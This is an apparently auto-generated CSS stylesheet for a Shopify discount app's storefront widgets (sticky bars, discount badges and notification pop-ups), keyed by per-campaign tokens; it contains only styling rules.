/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='CIKP8']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - CIKP8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CIKP8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CIKP8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
